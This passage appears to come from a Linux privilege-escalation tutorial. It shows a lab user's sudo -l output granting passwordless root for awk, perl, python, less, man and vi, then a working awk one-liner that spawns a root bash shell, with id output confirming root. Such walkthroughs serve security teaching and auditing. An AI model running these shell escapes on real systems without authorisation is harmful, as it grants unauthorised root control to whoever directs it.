 At this phase, you can notice the highlighted text is representing that the user raaz can run AWK
language program or script as root user. Therefore we obtained root access by executing AWK one-liner.
1 sudo awk 'BEGIN {system("/bin/bash")}'
2 id
raaz@ubuntu:~$ sudo -l
Matching Defaults entries for raaz on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User raaz may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/perl, /usr/bin/python, /usr/bin/less,
        /usr/bin/awk, /usr/bin/man, /usr/bin/vi
raaz@ubuntu:~$ sudo awk 'BEGIN {system("/bin/bash")}'
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#